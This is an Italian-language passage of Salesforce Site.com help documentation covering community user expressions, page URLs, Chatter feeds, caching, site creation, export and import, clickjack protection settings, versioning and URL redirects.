#### <span id="page-4611-0"></span>Visualizzazione delle informazioni sull'utente corrente di una comunità

I designer di Site.com che creano pagine autenticate per il sito di una comunità possono visualizzare le informazioni relative all'utente corrente accedendo alle espressioni dello spazio dei nomi CurrentUser.

- **1.** Aprire la pagina in cui si desidera visualizzare le informazioni sull'utente corrente della comunità.
- **2.** Dal riquadro Elementi pagina, trascinare un elemento di pagina **Blocco di contenuto** o **Codice personalizzato** nella pagina.
- **3.** Digitare *{!CurrentUser.* e il valore che si desidera visualizzare. Ad esempio, { ! CurrentUser. firstName }.

Consultare l'elenco delle [espressioni disponibili per visualizzare le informazioni relative all'utente](#page-4612-0) [corrente](#page-4612-0).

- **4.** Aggiungere altro testo in funzione delle esigenze. Ad esempio, Bentornato, { ! CurrentUser.firstName } !.
- **5.** Se si è all'interno di un Blocco di contenuto, fare clic su **Salva**. Se si è all'interno di un elemento Codice personalizzato, fare clic su **Salva e chiudi**.
- Nota: Se un utente non autenticato visualizza una pagina che contiene espressioni CurrentUser, le informazioni relative all'utente corrente non sono visualizzate. Ad esempio, se un utente non autenticato accedesse a una pagina contenente l'esempio di cui sopra, il messaggio di benvenuto da lui visualizzato sarebbe semplicemente "Bentornato!".

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

#### E

#### <span id="page-4612-0"></span>Espressioni disponibili per visualizzare le informazioni sull'utente corrente

Per [visualizzare le informazioni sull'utente autenticato](#page-4611-0) nella pagina di una comunità Site.com, utilizzare le seguenti espressioni dello spazio dei nomi CurrentUser.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

# <span id="page-4613-0"></span>Determinare l'URL di una pagina Site.com

Dopo avere creato una pagina Site.com è possibile determinarne l'URL al fine di:

- **•** Fornire agli utenti un URL che consenta l'accesso diretto a una pagina pubblica.
- **•** Creare un link alla pagina da altre pagine, comprese le pagine di Force.com Sites e le pagine Visualforce.
- **•** Impostarla come pagina iniziale della propria comunità mediante un reindirizzamento URL in Force.com Sites.
- **•** Aggiungere una pagina privata a una scheda Web della propria comunità.
- **1.** Per determinare l'URL corretto della pagina:
	- **•** Dalla creazione guidata comunità, fare clic su **Personalizza**.
	- **•** Se non ci si trova più nella creazione guidata comunità, fare clic su **Personalizza** > **Comunità** > **Tutte le comunità** e quindi sul pulsante **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Impostazioni**.
- **3.** Copiare l'URL visualizzato nella pagina e incollarlo in un editor di testo.
- **4.** Per creare un URL che punta a:
	- La pagina iniziale del sito Site.com, aggiungere /s/ alla fine dell'URL. Ad esempio, https://miodominio.force.com/miacomunità/s/.
	- **•** Una pagina Site.com specifica, aggiungere /s/*<nome\_pagina>*, dove *<nome\_pagina>* è il nome della pagina Site.com. Ad esempio, https://miodominio.force.com/miacomunità/s/promozione.

L'URL fa distinzione fra maiuscole e minuscole e la "s" deve essere minuscola.

VEDERE ANCHE:

[Aggiunta di pagine Site.com autenticate alle schede di una comunità](#page-4614-0) [Reindirizzamenti URL di Force.com Sites](#page-4799-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# <span id="page-4614-0"></span>Aggiunta di pagine Site.com autenticate alle schede di una comunità

Dopo avere creato una pagina Site.com privata, la si può aggiungere a una scheda della propria comunità.

In questo caso è necessario creare una scheda Web che punti alla pagina Site.com.

- **1.** Nel riquadro Proprietà della pagina, selezionare Mostra intestazione Salesforce. Selezionando questa opzione si è certi di vedere le proprie schede nella comunità.
- **2.** Inserire il nome della scheda come apparirà sulla scheda nella comunità. La scheda Web creata deve avere lo stesso nome.
- **3.** [Determinare l'URL corretto della pagina.](#page-4613-0)

L'URL deve avere il seguente formato: https://*miodominio*.force.com/*miacomunità*/s/*<nomepagina>*, dove *nomepagina* corrisponde al nome della propria pagina.

- **4.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede**.
- **5.** In Schede Web, fare clic su **Nuovo** e specificare il nome della scheda così come appare nel campo Nome scheda nelle proprietà della pagina.
- **6.** Nella schermata di cui al punto 3, incollare l'URL creato nella casella di testo URL pulsante o link.
- **7.** Tornare alla creazione guidata comunità e aggiungere la nuova scheda alla comunità.

Per visualizzare in anteprima la pagina privata nella propria comunità è necessario pubblicare il sito Site.com.



Nota: Non è possibile pubblicare un sito da un Sandbox.

VEDERE ANCHE:

[Panoramica su Comunità Salesforce](#page-3112-0) [Creazione di schede Web](#page-3957-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# Aggiunta di news feed o dei feed di un gruppo Chatter alle pagine Site.com delle comunità

Utilizzare il news feed di Chatter per visualizzare un feed Chatter sulle pagine del proprio sito, oppure visualizzare i feed di un determinato gruppo mediante il Feed gruppo Chatter.

**1.** Trascinare il **News feed** o il **Feed gruppo** dalla sezione Widget del riquadro Elementi pagina alla pagina.

Quando si aggiunge un widget a una pagina, viene creata una copia o un'istanza del widget. Non è possibile modificare il contenuto di un widget, ma è possibile modificarne le proprietà.

- **2.** Nel caso di aggiunta di un feed gruppo, inserire l'ID gruppo nel riquadro Proprietà. L'ID gruppo determina il feed gruppo che sarà visualizzato nella pagina. Se si desidera visualizzare i feed di più gruppi è possibile inserire più di un feed gruppo in una pagina.
- **3.** Visualizzare l'anteprima della pagina per verificare il feed, oppure utilizzare la modalità Live per vedere come viene riprodotto il feed su diversi dispositivi mobili.

Quando si utilizza un news feed o un feed gruppo nei siti Site.com delle proprie comunità, tenere presenti le seguenti limitazioni:

- **•** I news feed e i feed gruppi di Chatter compaiono solo se l'utente ha eseguito l'accesso alla comunità. Non vengono invece visualizzati agli utenti guest o in modalità di anteprima anonima.
- **•** I news feed e i feed gruppi di Chatter possono non essere riprodotti adeguatamente su pagine di larghezza inferiore a 700 pixel. Per visualizzare il contenuto completo, si consiglia una larghezza minima di 700 pixel per le pagine. Si consiglia inoltre di utilizzare uno sfondo bianco.
- **•** I news feed e i feed gruppi di Chatter ereditano solo alcuni degli elementi di pagina con l'immagine aziendale.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# Miglioramento delle prestazioni con il caching delle pagine HTML per le comunità in Site.com

Il caching delle pagine HTML consente di migliorare le prestazioni e la visualizzazione delle pagine del sito Site.com della propria comunità controllando la frequenza con cui viene ricaricato il markup generato della pagina.

Si supponga che 100 persone visitino contemporaneamente una pagina. Senza il caching, la pagina effettua 100 richieste separate dello stesso markup, con un sensibile rallentamento delle prestazioni. Invece, con il caching abilitato, il markup della pagina viene richiesto e recuperato una sola volta: la prima volta che qualcuno visita la pagina. Tutte le successive richieste della pagina entro un determinato periodo di tempo vengono soddisfatte dalla cache. Al termine del periodo specificato, la cache viene aggiornata.



Nota: la durata del caching è valida solo per le pagine delle comunità a cui accedono gli utenti guest. Quando un utente effettua l'accesso per visitare la pagina, il caching viene disabilitato.

- **1.** In Site.com Studio, aprire la pagina.
- **2.** Nel campo Durata cache (minuti) della sezione Cache della scheda Proprietà, specificare la durata del caching della pagina.

Per impostazione predefinita, la durata del caching di una pagina è di 30 minuti.

Per disabilitare il caching, impostare la durata del caching della pagina su 0.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

OPPURE

campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# Creazione e gestione di siti

### <span id="page-4617-0"></span>Creazione di un sito Site.com

Per iniziare a utilizzare Site.com, creare un nuovo sito vuoto:

- **1.** Nella scheda Site.com dell'applicazione Site.com, fare clic su **Nuovo**. In alternativa, in Site.com Studio, fare clic su **Crea un nuovo sito** nel menu a discesa del sito.
- **2.** Fare clic su **Crea un sito Web vuoto**.
- **3.** Immettere il nome del sito.
- **4.** Fare clic su **Crea**. Il nuovo sito Web viene aperto in Site.com Studio, dove è possibile creare modelli di pagina e pagine del sito e aggiungervi funzionalità.

Nota: in Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.

#### VEDERE ANCHE:

[Creazione di modelli di pagina Site.com](#page-4639-0) [Creazione di pagine Site.com](#page-4643-0) [Modifica di pagine Site.com come utente Designer o amministratore di sito](#page-4635-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare o importare siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

# Eliminazione di un sito Site.com

È possibile eliminare qualsiasi sito non ancora pubblicato. Se il sito è pubblicato, prima di eliminarlo è necessario annullarne la pubblicazione. Vedere [Mettere offline un sito](#page-4778-0) a pagina 4773.

1. Nella scheda Site.com dell'applicazione Site.com, selezionare il sito e fare clic su  $\blacksquare >$  **Elimina**.

#### **2.** Fare clic su **OK**.

Nota: in Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.  $\left( 7\right)$ 

VEDERE ANCHE:

[Esportazione di un sito Site.com](#page-4620-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# Duplicazione di un sito Site.com

Per creare una copia di un sito:

1. Nella scheda Site.com dell'applicazione Site.com, selezionare il sito e fare clic su  $\sqrt{ }$  > **Duplica**.

In alternativa, nella scheda Panoramica in Site.com Studio, fare clic su > **Duplica questo sito**.

- **2.** Immettere un nome per il sito.
- **3.** Fare clic su **Crea**.

### **Mota:**

- **•** se si crea una copia di un sito che utilizza [servizi dati,](#page-4698-0) è necessario [impostare le](#page-4700-0) [autorizzazioni di accesso ai dati](#page-4700-0) nel profilo utente guest del nuovo sito.
- **•** In Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.

#### VEDERE ANCHE:

[Creazione di un sito Site.com](#page-4617-0) [Esportazione di un sito Site.com](#page-4620-0) [Importazione di un sito Site.com](#page-4621-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# <span id="page-4620-0"></span>Esportazione di un sito Site.com

È possibile esportare il sito da Site.com sull'unità disco rigido. Il sito viene esportato in un formato compresso con estensione .site che può essere importato in un'altra organizzazione Salesforce. La dimensione massima del sito da importare è 2 GB.

1. Nella scheda Site.com dell'applicazione Site.com, selezionare il sito e fare clic su  $\sqrt{ }$  > **Esporta**.

In alternativa, nella scheda Panoramica in Site.com Studio, fare clic su > **Esporta questo sito**.

- **2.** Se il sito è:
	- **•** Più piccolo di 100 MB, selezionare una posizione in cui salvare il file .site esportato sul disco rigido e fare clic su **Salva**.
	- **•** Più grande di 100 MB, si riceverà un'email al termine del processo di esportazione. Fare clic sul link contenuto nel messaggio per scaricare il sito .site esportato.
- **Z** Nota:
	- **•** L'esportazione di un sito non comporta la rimozione dello stesso dall'organizzazione corrente.

#### VEDERE ANCHE:

[Creazione di un sito Site.com](#page-4617-0)

[Importazione di un sito Site.com](#page-4621-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# <span id="page-4621-0"></span>Importazione di un sito Site.com

È possibile importare un sito Site.com esportato nella propria organizzazione. La dimensione massima del sito da importare è 2 GB. All'utente che importa un sito viene attribuito il ruolo di amministratore del sito.

- **1.** Nella scheda Site.com dell'applicazione Site.com, fare clic su **Nuovo**. In alternativa, in Site.com Studio, fare clic su **Crea un nuovo sito** nel menu a discesa del sito.
- **2.** Selezionare **Importa un sito o un modello**.
- **3.** Immettere il nome del sito.
- **4.** Fare clic su **Sfoglia** per individuare il sito esportato nell'unità disco rigido. I siti esportati hanno estensione .site.
- **5.** Fare clic su **Crea**.
- Nota:
	- **•** se si importa un sito che utilizza [servizi dati](#page-4698-0), è necessario [impostare le autorizzazioni di](#page-4700-0) [accesso ai dati](#page-4700-0) nel profilo utente guest del sito importato. Inoltre, può essere necessario riconfigurare eventuali ripetitori di dati, tabelle di dati, funzioni dei dati o moduli.
	- **•** In Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.

#### VEDERE ANCHE:

[Creazione di un sito Site.com](#page-4617-0) [Esportazione di un sito Site.com](#page-4620-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o importare siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

# <span id="page-4622-0"></span>Configurazione delle proprietà del sito

Impostare le proprietà del sito, quali la pagina iniziale, il nome del sito e la pagina di errore e creare un URL di anteprima anonima che consenta ad altri utenti di visionare il sito prima di pubblicarlo. L'URL è sempre valido, a meno che non venga disabilitato, e mostra la versione più aggiornata in corso di elaborazione. È accessibile solo dalle persone a cui viene inviato e non può essere trovato mediante i motori di ricerca.

- **1.** Nella scheda Panoramica, fare clic su **Configurazione del sito**.
- **2.** Fare clic su **Modifica**.
- **3.** Nella visualizzazione Configurazione del sito è possibile:
	- **•** Sostituire il nome nel campo Nome sito per rinominare il sito.
	- **•** Vedere il Nome sviluppatore del sito. Questo campo di sola lettura può essere diverso dal Nome sito. Il Nome sviluppatore è utilizzato dall'API dei metadati.
	- **•** Selezionare **Abilita anteprima anonima** per creare un URL che consenta ad altri utenti di visualizzare l'anteprima del sito prima della pubblicazione. (Fare clic sull'opzione **Visualizza anteprima anonima** visualizzata nel menu **Anteprima** per accedere all'URL dell'anteprima che è possibile copiare e inviare ad altri utenti per rivedere e testare le modifiche.) **Abilita anteprima anonima** è disponibile anche nel menu **[Anteprima](#page-4769-0)** della scheda Panoramica.
	- **•** [Accedere al profilo utente guest del sito](#page-4700-0).
	- **•** [Impostare il livello di protezione dal clickjack.](#page-4623-0)
	- **•** Selezionare la pagina iniziale del sito Web nell'elenco a discesa Pagina iniziale.
	- **•** Solo siti di comunità Site.com:
		- **–** Selezionare la pagina di accesso del sito della comunità Site.com nell'elenco a discesa della pagina di accesso.
		- **–** Selezionare la pagina impostata per gli utenti del sito della comunità Site.com ancora sprovvisti di account dall'elenco a discesa della pagina di registrazione.
		- **–** Selezionare la pagina Password dimenticata impostata per la comunità che utilizza Site.com.
	- **•** Selezionare una pagina di errore semplice nell'elenco a discesa 404 pagina da visualizzare quando non viene trovata la pagina. È consigliabile creare una pagina di errore di facile comprensione per offrire assistenza ai visitatori del sito che rilevano un link interrotto.
- **4.** Fare clic su **Salva**.

# Nota:

**•** La pagina iniziale, la pagina 404, la pagina di accesso e di auto registrazione specificate per i siti delle comunità Site.com in Configurazione del sito impostano le pagine predefinite per il sito della comunità Site.com. Vengono utilizzati questi URL predefiniti a meno che non si specifichino URL diversi in Gestione comunità**Amministrazione** > **Pagine** e **Amministrazione** > **Accesso e registrazione**. Le pagine di errore delle comunità si definiscono in Pagine di errore nelle impostazioni di Force.com.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

**•** Quando il sito della comunità Site.com è inattivo, gli utenti vengono reindirizzati alla pagina Servizio non disponibile definita in Pagine in Gestione comunità.

#### VEDERE ANCHE:

[Creazione di un sito Site.com](#page-4617-0) [Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0) [Abilitazione della protezione dal clickjack](#page-4623-0)

# <span id="page-4623-0"></span>Abilitazione della protezione dal clickjack

Il clickjacking è un tipo di attacco che tenta di ingannare l'utente facendogli fare clic su qualcosa, magari un pulsante o un link, nella convinzione che si tratti di un componente sicuro. Il pulsante o il link, invece, esegue sul sito azioni dannose che provocano intrusioni nei dati, email non autorizzate, modifica di credenziali o altre azioni specifiche del sito.

iFrame nascosti che caricano le pagine del sito possono essere inseriti in modo fraudolento da una pagina non correlata che incoraggia l'utente a fare clic su un pulsante o un link che compare sotto l'iFrame nascosto. Con la protezione dal clickjack è possibile configurare il browser per consentire o non consentire la presenza di frame o di iFrame nelle pagine del sito. Il livello di clickjack predefinito per Site.com è impostato su Consenti inserimento in frame solo dalla stessa origine.

La protezione dal clickjack di un sito si può impostare su uno dei seguenti livelli:

- **•** Consenti inserimento in frame da qualsiasi pagina (nessuna protezione)
- **•** Consenti inserimento in frame solo dalla stessa origine (consigliato)
- **•** Non consentire inserimento in frame da alcuna pagina (protezione massima)

Nota: Con l'inserimento in frame dalla stessa origine, le pagine del sito possono essere inserite in frame solo da pagine con lo stesso nome di dominio e sicurezza di protocollo.

- **1.** Nella scheda Panoramica, fare clic su **Configurazione del sito**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare il livello di protezione dal clickjack desiderato.
	- Nota: Per le Comunità Salesforce, la protezione dal clickjack si articola in due parti, una per il sito Comunità Force.com, impostata dalla pagina dei dettagli del sito Force.com, e l'altra per il sito Comunità Site.com, impostata dalla pagina di configurazione di Site.com. Si consiglia di impostare entrambe sullo stesso valore.

#### VEDERE ANCHE:

[Configurazione delle proprietà del sito](#page-4622-0) [Creazione e modifica di Force.com Sites](#page-4783-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# Panoramica sul controllo delle versioni in Site.com

Ogni pubblicazione di un sito viene considerata una versione del sito. È possibile ripristinare una delle versioni del sito pubblicate in precedenza. In sede di ripristino non è possibile selezionare singoli componenti: è necessario ripristinare il sito completo.

Quando si utilizza Site.com Studio, si lavora sempre su una versione non pubblicata del sito, cioè la copia di lavoro. Quando si ripristina una versione, si sovrascrive la copia di lavoro, non il sito online. Per vedere la modifica nel sito online è necessario pubblicare la versione ripristinata.

In Site.com Studio, le versioni del sito sono elencate nella visualizzazione Cronologia modifiche della scheda Panoramica. Quando si ripristina una versione, non tutti gli elementi del sito vengono ripristinati. Alcune cose, ad esempio i ruoli utente, restano invariate anche in caso di ripristino a partire da una versione precedente. La versione controlla tutti gli elementi di un sito, fatta eccezione per:

- **•** Nome sito
- **•** Impostazione anteprima anonima
- **•** Impostazioni profilo utente guest
- **•** Livello di protezione dal clickjack
- **•** Domini e prefissi dei percorsi
- **•** Impostazioni dei ruoli utente

VEDERE ANCHE:

[Ripristino di una versione precedente di un sito](#page-4625-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

#### <span id="page-4625-0"></span>Ripristino di una versione precedente di un sito

L'elenco Cronologia modifiche di Site.com Studio tiene traccia di tutte le versioni pubblicate di un sito. È possibile selezionare qualsiasi versione pubblicata in precedenza e ripristinarla. È possibile ripristinare solo il sito completo, e non le sue singole parti.

Quando si utilizza Site.com Studio, si lavora sempre su una versione non pubblicata del sito, cioè la copia di lavoro. Quando si ripristina una versione, si sovrascrive la copia di lavoro, non il sito online. Per vedere la modifica nel sito online è necessario pubblicare la versione ripristinata.

Avvertenza: Non è possibile tornare alla copia di lavoro del sito dopo avere ripristinato una versione precedente. Pertanto, è buona norma fare una copia di riserva della copia di lavoro del sito prima del ripristino per essere certi di non perdere eventuali modifiche non pubblicate.

Per ripristinare una versione del sito pubblicata in precedenza:

- **1.** Selezionare la scheda Panoramica.
- **2.** Dalla visualizzazione Cronologia modifiche, selezionare la versione da ripristinare.
- **3.** Fare clic su  $\frac{1}{24}$  v > Ripristina versione.
- **4.** Fare clic su **OK** nella finestra di conferma.

Dopo avere sostituito il sito di lavoro con il ripristino di una versione precedente, è possibile continuare ad apportare modifiche fino a quando si è pronti per pubblicare il sito.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

- **•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente
	- E

# Creazione di reindirizzamenti URL in Site.com

Se si spostano o riorganizzano le pagine del sito, è possibile che i motori di ricerca abbiano difficoltà a individuare le nuove posizioni delle pagine. Per ovviare a questo problema, impostare dei reindirizzamenti URL per informare utenti e motori di ricerca che il contenuto del sito è stato spostato.

I reindirizzamenti URL si possono utilizzare per:

- **•** Mantenere la posizione del sito nei risultati dei motori di ricerca. Ad esempio, se si modifica il nome di una pagina da "Gadget" a "Widget", creando una regola di reindirizzamento da /Gadget a /Widget è possibile ristrutturare il sito senza influire sulla posizione della pagina fra i risultati delle ricerche.
- **•** Rendere gli URL più leggibili e facili da ricordare. Ad esempio, per i visitatori del sito i nomi di pagina lunghi o costituiti da numeri, come /widget65AD890004ab9923, sono difficili da ricordare. È possibile invece fornire ai visitatori un URL breve e semplice, ad esempio /widget, e creare un alias che reindirizzi alla pagina corretta quando l'utente utilizza l'alias dell'URL breve.
- **•** Facilitare la migrazione da un altro sistema a Site.com se si utilizza ancora lo stesso dominio. Ad esempio, se il vecchio sito era in PHP, è possibile creare una regola di reindirizzamento da una vecchia pagina, come /index.php, a una nuova pagina in Site.com, come /miaNuovaPagina.

Per assegnare un reindirizzamento alla pagina di un sito:

- **1.** Nella scheda Panoramica, fare clic su **Configurazione del sito** > **Reindirizzamenti URL**.
- **2.** Fare clic su **Crea un reindirizzamento**.
- **3.** Specificare il Tipo di reindirizzamento:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E



- **4.** Specificare la posizione precedente della pagina nel campo Reindirizza da.
	- **•** La posizione della pagina deve essere un URL relativo.
	- **•** La pagina può avere qualsiasi tipo di estensione valida, ad esempio .html o .php e contenere parametri. L'ordine dei parametri è irrilevante.
	- **•** L'URL non deve contenere anchor, ad esempio /siteprefix/page.html**#target**.
	- **•** È possibile creare una sola regola di reindirizzamento da un determinato URL. Se si crea una nuova regola con gli stessi dati indicati in Reindirizza da, la vecchia regola viene sovrascritta.
